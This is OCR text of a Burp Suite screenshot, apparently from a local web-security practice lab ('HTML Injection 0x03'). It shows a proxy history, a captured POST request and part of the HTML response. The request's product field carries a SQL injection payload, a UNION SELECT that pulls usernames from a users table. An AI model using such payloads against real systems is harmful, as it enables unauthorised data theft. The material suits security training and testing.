 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
ite map Issue definitions Scope settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
ter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://localhost
Host Method URL Params Status code Length MIME type Title Comment Time requeste
http://localhost POST /labs/i0x03.php ✓ 200 3179 HTML Injection 0x03 17:16:41 17 Au
http://localhost POST /labs/i0x03.php ✓ 200 153987 HTML Injection 0x03 17:19:17 17 Au
http://localhost POST /labs/i0x03.php ✓ 200 2028 HTML Injection 0x03 17:20:11 17 Au
http://localhost POST /labs/i0x03.php ✓ 200 5229 HTML Injection 0x03 17:25:39 17 A
http://localhost POST /labs/i0x03.php ✓ 200 3145 HTML Injection 0x03 17:32:08 17 A
http://localhost POST /labs/i0x03.php ✓ 200 2028 HTML Injection 0x03 17:32:20 17 A
http://localhost POST /labs/i0x03.php ✓ 200 2028 HTML Injection 0x03 17:32:33 17 A
http://localhost POST /labs/i0x03.php ✓ 200 2028 HTML Injection 0x03 17:41:24 17 A
http://localhost POST /labs/i0x03.php ✓ 200 2028 HTML Injection 0x03 17:43:09 17 A
http://localhost GET /assets/
Request
Pretty Raw Hex \n
1 POST /labs/i0x03.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/i0x03.php
12 Cookie: security_level=0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 product=
Tanjyoubi+Sushi+Rack%E2%80%99+union+select+n
ull%2Cnull%2Cnull%2Cusername+from++injection
0x03_users%23
Response
Pretty Raw Hex Render \n
<!-- #e4553f -->
30 <img src="../assets/sushi.png">
31 </div>
32
33 <div class="p-5 mb-4 bg-light
rounded-3">
34 <h2>
Product search
</h2>
35 <p>
To view the full details of a
product, please use the search
below.
</p>
36 <form action="/labs/i0x03.php"
method="post">
37 <div class="input-group mb-3">
38 <input type="text" name="
product" class="form-control"
placeholder="Product"
aria-label="Product">
39 <div class="input-group-append
">
40 <button class="btn
btn-outline-secondary" type=
"submit">
Search
</button>
41 </div>
42 </div>
Inspector
Selection 717 (0x2cd)
Selected text
POST /labs/i0x03.php HTTP/1.1 \r
\n
Host: localhost \r \n
User-Agent: Mozilla/5.0 (X11; L
inux x86_64; rv:102.0) Gecko/20
100101 Firefox/102.0 \r \n
Accept: text/html,application/x
html+xml,application/xml;q=0.9,
See more
Decoded from: URL encoding
POST /labs/i0x03.php HTTP/1.1 \r
\n
Host: localhost \r \n
User-Agent: Mozilla/5.0 (X11; L
inux x86_64; rv:102.0) Gecko/20
100101 Firefox/102.0 \r \n
Accept: text/html,application/x
html xml,application/xml;q=0.9,
See more